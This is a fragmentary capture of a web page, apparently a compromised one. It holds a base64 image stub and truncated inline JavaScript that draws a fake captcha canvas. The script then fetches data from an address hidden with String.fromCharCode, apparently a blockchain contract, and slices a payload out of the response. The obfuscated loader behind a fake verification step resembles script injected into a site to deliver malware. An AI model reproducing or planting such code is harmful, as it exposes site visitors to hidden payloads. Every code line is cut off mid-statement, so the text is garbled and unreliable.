
0 Comments
Hash-sum — a57ee770a63765ae444ae
🗓 Updated on: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),